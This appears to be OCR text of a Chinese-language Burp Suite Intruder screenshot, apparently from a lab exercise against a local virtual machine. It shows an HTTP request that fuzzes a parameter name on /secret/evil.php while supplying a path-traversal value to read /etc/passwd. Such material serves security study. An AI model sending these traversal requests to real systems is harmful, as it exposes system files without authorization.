 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
? Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.142.129 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /secret/evil.php?§evil§=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.142.129
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Edg/117.0.2045.60
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
? 搜索... 0匹配 清空
1 个payload 位置? 长度:559